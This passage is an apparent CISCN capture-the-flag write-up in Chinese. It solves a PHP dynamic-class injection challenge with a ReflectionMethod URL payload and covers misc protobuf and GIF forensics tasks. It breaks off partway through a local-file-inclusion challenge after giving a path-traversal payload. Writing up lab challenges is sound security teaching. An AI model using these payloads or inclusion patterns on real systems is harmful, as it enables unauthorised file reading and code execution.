
访问拿到源码
本题目没有其他代码了噢,就只有这一个文件,虽然你看到的不完全,但是你觉得我会把flag藏在哪里呢,仔细想想文件里面还有什么?
<?php
class User
{
private static $c = 0;
function a()
{
return ++self::$c;
}
function b()
{
return ++self::$c;
}
function c()
{
return ++self::$c;
}
function d()
{
return ++self::$c;
}
function e()
{
return ++self::$c;
}
function f()
{
return ++self::$c;
}
function g()
{
return ++self::$c;
}
function h()
{
return ++self::$c;
}
function i()
{
return ++self::$c;
}
function j()
{
return ++self::$c;
}
function k()
{
return ++self::$c;
}
function l()
{
return ++self::$c;
}
function m()
{
return ++self::$c;
}
function n()
{
return ++self::$c;
}
function o()
{
return ++self::$c;
}
function p()
{
return ++self::$c;
}
function q()
{
return ++self::$c;
}
function r()
{
return ++self::$c;
}
function s()
{
return ++self::$c;
}
function t()
{
return ++self::$c;
}
}
$rc=$_GET["rc"];
$rb=$_GET["rb"];
$ra=$_GET["ra"];
$rd=$_GET["rd"];
$method= new $rc($ra, $rb);
var_dump($method->$rd());
动态拼接类、方法、参数,尝试使用PHP标准类
参考了2019CISCN的题目:https://museljh.github.io/2019/04/24/ctf中的php反射/

ReflectionMethod类继承了这一方法

然后挨个尝试了User类的所有方法,发现当rb=q时回显注释中的flag
/index.php?rc=ReflectionMethod&ra=User&rb=q&rd=getDocComment

CISCN{OMvIz-OUpOw-4YSrc-lUKjv-28Gqo-}
MISC
tiny traffic

tiny_traffic.pcapng主要是TCP流量为主,那就导出HTTP对象

导出HTTP对象的时候发现有gzip文件和br文件

flag_wrapper.gz解压后得到一个flag_wrapper,可直接查看


没啥用,接着看两个br文件


secret.br解压得到secret,还是看不懂

test.br解压得到test,可直接使用文本编辑器打开,得到如下
syntax = "proto3";
message PBResponse {
int32 code = 1;
int64 flag_part_convert_to_hex_plz = 2;
message data {
string junk_data = 2;
string flag_part = 1;
}
repeated data dataList = 3;
int32 flag_part_plz_convert_to_hex = 4;
string flag_last_part = 5;
}
message PBRequest {
string cate_id = 1;
int32 page = 2;
int32 pageSize = 3;
}
根据关键字proto3搜索引擎找一找即可得知如下

网上很多protobuf序列化与反序列化的相关资料可查阅,不细赘述。
secret作为字节流文件,猜测即为protobuf的序列化之后的数据。那么接下来就使用Python来做反序列化。
Protoc3环境:https://github.com/protocolbuffers/protobuf/releases

下载解压后进入到bin目录,将之前解压出来的test改为test.proto并移动到bin目录
.\\protoc.exe --python_out=. test.proto
得到test_pb2.py的模块文件
接着我们利用这个模块进行反序列化
先得安装protobuf模块
pip3 install protobuf
接着把解压后的secret也移动到bin目录
# test.py
import test_pb2
with open('./secret','rb') as f:
data = f.read()
target = test_pb2.PBResponse()
target.ParseFromString(data)
print(target)
PS C:\\Users\\Administrator\\Downloads\\protobuf\\protoc-3.17.0-win64\\bin> ls
Directory: C:\\Users\\Administrator\\Downloads\\protobuf\\protoc-3.17.0-win64\\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2021/5/16 1:57 __pycache__
-a--- 2021/5/13 8:25 3781120 protoc.exe
-a--- 2021/5/15 18:15 57 secret
-a--- 2021/5/16 1:54 7682 test_pb2.py
-a--- 2021/5/15 16:04 361 test.proto
-a--- 2021/5/15 18:37 163 test.py
PS C:\\Users\\Administrator\\Downloads\\protobuf\\protoc-3.17.0-win64\\bin> python .\\test.py
code: 200
flag_part_convert_to_hex_plz: 15100450
dataList {
flag_part: "e2345"
junk_data: "7af2c"
}
dataList {
flag_part: "7889b0"
junk_data: "82bc0"
}
flag_part_plz_convert_to_hex: 16453958
flag_last_part: "d172a38dc"
PS C:\\Users\\Administrator\\Downloads\\protobuf\\protoc-3.17.0-win64\\bin>
接着根据反序列化得到的内容拼接flag即可

CISCN{e66a22e23457889b0fb1146d172a38dc}
running_pixel

running_pixel.gif是一张动图

使用ffmpeg直接把每一帧分帧成图片
.\\ffmpeg.exe -i .\\running_pixel.gif ./img/%d.png
得到总共382张图片,仔细观察这些图片,发现其中有部分图片,总会含有这个RGB: 233,233,233的像素块

猜测将这些含有像素RGB: 233,233,233的像素块提取出来,绘制成flag,将中途绘制的每一张图片保存出来
from PIL import Image
flag_img = Image.new('1',(400,400))
#mode=1 1位黑白像素,每字节存储一个像素
for name in range(1,383):
framepic = Image.open(str(name)+'.png')
framepic = framepic.convert("RGB")
width,height = framepic.size
for w in range(width):
for h in range(height):
if framepic.getpixel((w,h)) == (233,233,233):
flag_img.putpixel((h,w),1)#原本用(w,h)发现是反的
flag_img.save('./flag/'+str(name)+'.png')

从第一张看到最后一张,即使flag的字符顺序
382.png如下

flag顺序为:12504D0F-9DE1-4B00-87A5-A5FDD0986A00
转换成小写即为正确的flag
CISCN{12504d0f-9de1-4b00-87a5-a5fdd0986a00}
场景实操二阶卷
WEB
middle_source

<?php
highlight_file(__FILE__);
echo "your flag is in some file in /etc ";
$fielf=$_POST["field"];
$cf="/tmp/app_auth/cfile/".$_POST['cf'];
if(file_exists($cf)){
include $cf;
echo $$field;
exit;
}
else{
echo "";
exit;
}
?> your flag is in some file in /etc

扫出隐藏文件http://123.60.221.85:23275/.listing

cf=../../../var/www/html/you_can_seeeeeeee_me.php
